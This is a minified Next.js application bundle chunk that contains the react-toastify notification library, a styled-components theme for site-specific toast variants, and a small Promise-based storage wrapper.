_.add(e),()=>{_.delete(e)}},I.play=e=>E(!0,e),I.pause=e=>E(!1,e);var R="undefined"!=typeof window?i.useLayoutEffect:i.useEffect,M=({theme:e,type:t,isLoading:r,...n})=>i.createElement("svg",{viewBox:"0 0 24 24",width:"100%",height:"100%",fill:"colored"===e?"currentColor":`var(--toastify-icon-color-${t})`,...n}),P={info:function(e){return i.createElement(M,{...e},i.createElement("path",{d:"M12 0a12 12 0 1012 12A12.013 12.013 0 0012 0zm.25 5a1.5 1.5 0 11-1.5 1.5 1.5 1.5 0 011.5-1.5zm2.25 13.5h-4a1 1 0 010-2h.75a.25.25 0 00.25-.25v-4.5a.25.25 0 00-.25-.25h-.75a1 1 0 010-2h1a2 2 0 012 2v4.75a.25.25 0 00.25.25h.75a1 1 0 110 2z"}))},warning:function(e){return i.createElement(M,{...e},i.createElement("path",{d:"M23.32 17.191L15.438 2.184C14.728.833 13.416 0 11.996 0c-1.42 0-2.733.833-3.443 2.184L.533 17.448a4.744 4.744 0 000 4.368C1.243 23.167 2.555 24 3.975 24h16.05C22.22 24 24 22.044 24 19.632c0-.904-.251-1.746-.68-2.44zm-9.622 1.46c0 1.033-.724 1.823-1.698 1.823s-1.698-.79-1.698-1.822v-.043c0-1.028.724-1.822 1.698-1.822s1.698.79 1.698 1.822v.043zm.039-12.285l-.84 8.06c-.057.581-.408.943-.897.943-.49 0-.84-.367-.896-.942l-.84-8.065c-.057-.624.25-1.095.779-1.095h1.91c.528.005.84.476.784 1.1z"}))},success:function(e){return i.createElement(M,{...e},i.createElement("path",{d:"M12 0a12 12 0 1012 12A12.014 12.014 0 0012 0zm6.927 8.2l-6.845 9.289a1.011 1.011 0 01-1.43.188l-4.888-3.908a1 1 0 111.25-1.562l4.076 3.261 6.227-8.451a1 1 0 111.61 1.183z"}))},error:function(e){return i.createElement(M,{...e},i.createElement("path",{d:"M11.983 0a12.206 12.206 0 00-8.51 3.653A11.8 11.8 0 000 12.207 11.779 11.779 0 0011.8 24h.214A12.111 12.111 0 0024 11.791 11.766 11.766 0 0011.983 0zM10.5 16.542a1.476 1.476 0 011.449-1.53h.027a1.527 1.527 0 011.523 1.47 1.475 1.475 0 01-1.449 1.53h-.027a1.529 1.529 0 01-1.523-1.47zM11 12.5v-6a1 1 0 012 0v6a1 1 0 11-2 0z"}))},spinner:function(){return i.createElement("div",{className:"Toastify__spinner"})}},L=e=>e in P,H=e=>{let{isRunning:t,preventExitTransition:r,toastRef:n,eventHandlers:o,playToast:s}=function(e){var t,r;let[n,o]=(0,i.useState)(!1),[a,s]=(0,i.useState)(!1),l=(0,i.useRef)(null),c=(0,i.useRef)({start:0,delta:0,removalDistance:0,canCloseOnClick:!0,canDrag:!1,didMove:!1}).current,{autoClose:u,pauseOnHover:d,closeToast:f,onClick:h,closeOnClick:p}=e;function m(){o(!0)}function g(){o(!1)}function y(t){let r=l.current;if(c.canDrag&&r){c.didMove=!0,n&&g(),"x"===e.draggableDirection?c.delta=t.clientX-c.start:c.delta=t.clientY-c.start,c.start!==t.clientX&&(c.canCloseOnClick=!1);let o="x"===e.draggableDirection?`${c.delta}px, var(--y)`:`0, calc(${c.delta}px + var(--y))`;r.style.transform=`translate3d(${o},0)`,r.style.opacity=`${1-Math.abs(c.delta/c.removalDistance)}`}}function b(){document.removeEventListener("pointermove",y),document.removeEventListener("pointerup",b);let t=l.current;if(c.canDrag&&c.didMove&&t){if(c.canDrag=!1,Math.abs(c.delta)>c.removalDistance){s(!0),e.closeToast(!0),e.collapseAll();return}t.style.transition="transform 0.2s, opacity 0.2s",t.style.removeProperty("transform"),t.style.removeProperty("opacity")}}t={id:e.toastId,containerId:e.containerId,fn:o},null==(r=w.get(t.containerId||1))||r.setToggle(t.id,t.fn),(0,i.useEffect)(()=>{if(e.pauseOnFocusLoss)return document.hasFocus()||g(),window.addEventListener("focus",m),window.addEventListener("blur",g),()=>{window.removeEventListener("focus",m),window.removeEventListener("blur",g)}},[e.pauseOnFocusLoss]);let v={onPointerDown:function(t){if(!0===e.draggable||e.draggable===t.pointerType){c.didMove=!1,document.addEventListener("pointermove",y),document.addEventListener("pointerup",b);let r=l.current;c.canCloseOnClick=!0,c.canDrag=!0,r.style.transition="none","x"===e.draggableDirection?(c.start=t.clientX,c.removalDistance=r.offsetWidth*(e.draggablePercent/100)):(c.start=t.clientY,c.removalDistance=r.offsetHeight*(80===e.draggablePercent?1.5*e.draggablePercent:e.draggablePercent)/100)}},onPointerUp:function(t){let{top:r,bottom:n,left:o,right:i}=l.current.getBoundingClientRect();"touchend"!==t.nativeEvent.type&&e.pauseOnHover&&t.clientX>=o&&t.clientX<=i&&t.clientY>=r&&t.clientY<=n?g():m()}};return u&&d&&(v.onMouseEnter=g,e.stacked||(v.onMouseLeave=m)),p&&(v.onClick=e=>{h&&h(e),c.canCloseOnClick&&f(!0)}),{playToast:m,pauseToast:g,isRunning:n,preventExitTransition:a,toastRef:l,eventHandlers:v}}(e),{closeButton:l,children:u,autoClose:d,onClick:f,type:h,hideProgressBar:p,closeToast:m,transition:b,position:v,className:x,style:_,progressClassName:C,updateId:A,role:k,progress:j,rtl:S,toastId:E,deleteToast:O,isIn:T,isLoading:z,closeOnClick:I,theme:R,ariaLabel:M}=e,H=a("Toastify__toast",`Toastify__toast-theme--${R}`,`Toastify__toast--${h}`,{"Toastify__toast--rtl":S},{"Toastify__toast--close-on-click":I}),F=c(x)?x({rtl:S,position:v,type:h,defaultClassName:H}):a(H,x),B=function({theme:e,type:t,isLoading:r,icon:n}){let o=null,a={theme:e,type:t};return!1===n||(c(n)?o=n({...a,isLoading:r}):(0,i.isValidElement)(n)?o=(0,i.cloneElement)(n,a):r?o=P.spinner():L(t)&&(o=P[t](a))),o}(e),D=!!j||!d,N={closeToast:m,type:h,theme:R},U=null;return!1===l||(U=c(l)?l(N):(0,i.isValidElement)(l)?(0,i.cloneElement)(l,N):function({closeToast:e,theme:t,ariaLabel:r="close"}){return i.createElement("button",{className:`Toastify__close-button Toastify__close-button--${t}`,type:"button",onClick:t=>{t.stopPropagation(),e(!0)},"aria-label":r},i.createElement("svg",{"aria-hidden":"true",viewBox:"0 0 14 16"},i.createElement("path",{fillRule:"evenodd",d:"M7.71 8.23l3.75 3.75-1.48 1.48-3.75-3.75-3.75 3.75L1 11.98l3.75-3.75L1 4.48 2.48 3l3.75 3.75L9.98 3l1.48 1.48-3.75 3.75z"})))}(N)),i.createElement(b,{isIn:T,done:O,position:v,preventExitTransition:r,nodeRef:n,playToast:s},i.createElement("div",{id:E,tabIndex:0,onClick:f,"data-in":T,className:F,...o,style:_,ref:n,...T&&{role:k,"aria-label":M}},null!=B&&i.createElement("div",{className:a("Toastify__toast-icon",{"Toastify--animate-icon Toastify__zoom-enter":!z})},B),g(u,e,!t),U,!e.customProgressBar&&i.createElement(y,{...A&&!D?{key:`p-${A}`}:{},rtl:S,theme:R,delay:d,isRunning:t,isIn:T,closeToast:m,hide:p,type:h,className:C,controlledProgress:D,progress:j||0})))},F=(e,t=!1)=>({enter:`Toastify--animate Toastify__${e}-enter`,exit:`Toastify--animate Toastify__${e}-exit`,appendPosition:t}),B=p(F("bounce",!0)),D=p(F("slide",!0));p(F("zoom")),p(F("flip"));var N={position:"top-right",transition:B,autoClose:5e3,closeButton:!0,pauseOnHover:!0,pauseOnFocusLoss:!0,draggable:"touch",draggablePercent:80,draggableDirection:"x",role:"alert",theme:"light","aria-label":"Notifications Alt+T",hotKeys:e=>e.altKey&&"KeyT"===e.code},U=r(21626),V=r(5347);function $(){let e=(0,n._)(["\n      max-width: 100vw;\n      min-width: unset;\n    "]);return $=function(){return e},e}let W=(0,U.Ay)(V.E).withConfig({componentId:"sc-98a69d0a-0"})(["text-align:",";word-break:break-all;flex-grow:1;"],e=>!e.showCloseButton&&e.textCenter?"center":"left"),q=(e,t)=>{let r=(0,o.jsx)(W,{variant:"body2",showCloseButton:null==t?void 0:t.showCloseButton,textCenter:null==t?void 0:t.textCenter,children:e}),n=t&&t.variant||"default";I(r,{className:"jmty-".concat(n),closeOnClick:!1,autoClose:(!t||!t.showCloseButton)&&4e3,closeButton:!!t&&!!t.showCloseButton&&void 0})},Y=(0,U.Ay)(function(e){let t={...N,...e},r=e.stacked,[n,o]=(0,i.useState)(!0),l=(0,i.useRef)(null),{getToastToRender:u,isToastActive:p,count:g}=function(e){var t;let r,{subscribe:n,getSnapshot:o,setProps:a}=(0,i.useRef)((r=e.containerId||1,{subscribe(t){let n,o,i,a,l,c,u,p,g,y,b,v,_=(n=1,o=0,i=[],a=[],l=e,c=new Map,u=new Set,p=()=>{a=Array.from(c.values()),u.forEach(e=>e())},g=({containerId:e,toastId:t,updateId:n})=>{let o=c.has(t)&&null==n;return(e?e!==r:1!==r)||o},y=e=>{var t,r;null==(r=null==(t=e.props)?void 0:t.onClose)||r.call(t,e.removalReason),e.isActive=!1},b=e=>{if(null==e)c.forEach(y);else{let t=c.get(e);t&&y(t)}p()},v=e=>{var t,r;let{toastId:n,updateId:o}=e.props,i=null==o;e.staleId&&c.delete(e.staleId),e.isActive=!0,c.set(n,e),p(),C(m(e,i?"added":"updated")),i&&(null==(r=(t=e.props).onOpen)||r.call(t))},{id:r,props:l,observe:e=>(u.add(e),()=>u.delete(e)),toggle:(e,t)=>{c.forEach(r=>{var n;(null==t||t===r.props.toastId)&&(null==(n=r.toggle)||n.call(r,e))})},removeToast:b,toasts:c,clearQueue:()=>{o-=i.length,i=[]},buildToast:(e,t)=>{if(g(t))return;let{toastId:r,updateId:a,data:u,staleId:y,delay:w}=t,x=null==a;x&&o++;let _={...l,style:l.toastStyle,key:n++,...Object.fromEntries(Object.entries(t).filter(([e,t])=>null!=t)),toastId:r,updateId:a,data:u,isIn:!1,className:d(t.className||l.toastClassName),progressClassName:d(t.progressClassName||l.progressClassName),autoClose:!t.isLoading&&f(t.autoClose,l.autoClose),closeToast(e){c.get(r).removalReason=e,b(r)},deleteToast(){let e=c.get(r);if(null!=e){if(C(m(e,"removed")),c.delete(r),--o<0&&(o=0),i.length>0)return void v(i.shift());p()}}};_.closeButton=l.closeButton,!1===t.closeButton||h(t.closeButton)?_.closeButton=t.closeButton:!0===t.closeButton&&(_.closeButton=!h(l.closeButton)||l.closeButton);let A={content:e,props:_,staleId:y};l.limit&&l.limit>0&&o>l.limit&&x?i.push(A):s(w)?setTimeout(()=>{v(A)},w):v(A)},setProps(e){l=e},setToggle:(e,t)=>{let r=c.get(e);r&&(r.toggle=t)},isToastActive:e=>{var t;return null==(t=c.get(e))?void 0:t.isActive},getSnapshot:()=>a});w.set(r,_);let A=_.observe(t);return x.forEach(e=>S(e.content,e.options)),x=[],()=>{A(),w.delete(r)}},setProps(e){var t;null==(t=w.get(r))||t.setProps(e)},getSnapshot(){var e;return null==(e=w.get(r))?void 0:e.getSnapshot()}})).current;a(e);let l=null==(t=(0,i.useSyncExternalStore)(n,o,o))?void 0:t.slice();return{getToastToRender:function(t){if(!l)return[];let r=new Map;return e.newestOnTop&&l.reverse(),l.forEach(e=>{let{position:t}=e.props;r.has(t)||r.set(t,[]),r.get(t).push(e)}),Array.from(r,e=>t(e[0],e[1]))},isToastActive:j,count:null==l?void 0:l.length}}(t),{className:y,style:b,rtl:v,containerId:_,hotKeys:A}=t;function k(){r&&(o(!0),I.play())}return R(()=>{var e;if(r){let r=l.current.querySelectorAll('[data-in="true"]'),o=null==(e=t.position)?void 0:e.includes("top"),i=0,a=0;Array.from(r).reverse().forEach((e,t)=>{e.classList.add("Toastify__toast--stacked"),t>0&&(e.dataset.collapsed=`${n}`),e.dataset.pos||(e.dataset.pos=o?"top":"bot");let r=i*(n?.2:1)+(n?0:12*t);e.style.setProperty("--y",`${o?r:-1*r}px`),e.style.setProperty("--g","12"),e.style.setProperty("--s",`${1-(n?a:0)}`),i+=e.offsetHeight,a+=.025})}},[n,g,r]),(0,i.useEffect)(()=>{function e(e){var t;let r=l.current;A(e)&&(null==(t=r.querySelector('[tabIndex="0"]'))||t.focus(),o(!1),I.pause()),"Escape"===e.key&&(document.activeElement===r||null!=r&&r.contains(document.activeElement))&&(o(!0),I.play())}return document.addEventListener("keydown",e),()=>{document.removeEventListener("keydown",e)}},[A]),i.createElement("section",{ref:l,className:"Toastify",id:_,onMouseEnter:()=>{r&&(o(!1),I.pause())},onMouseLeave:k,"aria-live":"polite","aria-atomic":"false","aria-relevant":"additions text","aria-label":t["aria-label"]},u((e,t)=>{let n,o=t.length?{...b}:{...b,pointerEvents:"none"};return i.createElement("div",{tabIndex:-1,className:(n=a("Toastify__toast-container",`Toastify__toast-container--${e}`,{"Toastify__toast-container--rtl":v}),c(y)?y({position:e,rtl:v,defaultClassName:n}):a(n,d(y))),"data-stacked":r,style:o,key:`c-${e}`},t.map(({content:e,props:t})=>i.createElement(H,{...t,stacked:r,collapseAll:k,isIn:p(t.toastId,t.containerId),key:`t-${t.key}`},e)))}))}).withConfig({componentId:"sc-98a69d0a-1"})(["width:max-content;left:50%;display:flex;flex-direction:column;margin-top:",";transform:translateX(-50%);.Toastify__toast{max-width:800px;min-width:280px;min-height:unset;display:inline-flex;margin-bottom:","px;margin-left:auto;margin-right:auto;word-break:break-all;padding:",";.Toastify__toast-body{margin:0;padding:0;& > div{display:flex;}}.Toastify__close-button{opacity:1;align-self:flex-start;&.Toastify__close-button--light{color:inherit;}svg{width:13px;height:auto;}}&.jmty-default{color:",";background-color:",";border:",";svg{color:",";}}&.jmty-success{color:",";background-color:",";border:",";svg{color:",";}}&.jmty-warning{color:",";background-color:",";border:",";svg{color:",";}}&.jmty-danger{color:",";background-color:",";border:",";svg{color:",";}}&.jmty-info{color:",";background-color:",";border:",";svg{color:",";}}","}"],e=>"".concat(e.theme.spacing[1],"px"),e=>e.theme.spacing[2],e=>"".concat(e.theme.spacing[2],"px ").concat(e.theme.spacing[3],"px"),e=>e.theme.colors.system.text.primary,e=>e.theme.colors.system.background,e=>"".concat(e.theme.shape.borderWidth,"px solid ").concat(e.theme.colors.system.border),e=>e.theme.colors.system.disable,e=>e.theme.colors.functional.success.dark,e=>e.theme.colors.functional.success.background,e=>"".concat(e.theme.shape.borderWidth,"px solid ").concat(e.theme.colors.functional.success.normal),e=>e.theme.colors.functional.success.light,e=>e.theme.colors.functional.warning.dark,e=>e.theme.colors.functional.warning.background,e=>"".concat(e.theme.shape.borderWidth,"px solid ").concat(e.theme.colors.functional.warning.normal),e=>e.theme.colors.functional.warning.light,e=>e.theme.colors.functional.danger.dark,e=>e.theme.colors.functional.danger.background,e=>"".concat(e.theme.shape.borderWidth,"px solid ").concat(e.theme.colors.functional.danger.normal),e=>e.theme.colors.functional.danger.light,e=>e.theme.colors.functional.info.dark,e=>e.theme.colors.functional.info.background,e=>"".concat(e.theme.shape.borderWidth,"px solid ").concat(e.theme.colors.functional.info.normal),e=>e.theme.colors.functional.info.light,e=>e.theme.mixins.media.sp($())),G=()=>(0,o.jsx)(Y,{position:"top-center",hideProgressBar:!0,transition:D,newestOnTop:!0,limit:3})},99989:(e,t,r)=>{"use strict";t.__esModule=!0,t.default=function(e){var t=(0,n.default)(e);return{getItem:function(e){return new Promise(function(r,n){r(t.getItem(e))})},setItem:function(e,r){return new Promise(function(n,o){n(t.setItem(e,r))})},removeItem:function(e){return new Promise(function(r,n){r(t.removeItem(e))})}}};var n=function(e){return e&&e.__esModule?e:{default:e}}(r(79235))}},e=>{var t=t=>e(e.s=t);e.O(0,[6593,8792],()=>(t(92),t(48253))),_N_E=e.O()}]);
//# sourceMappingURL=_app-feaa81c8d65c8b66.js.map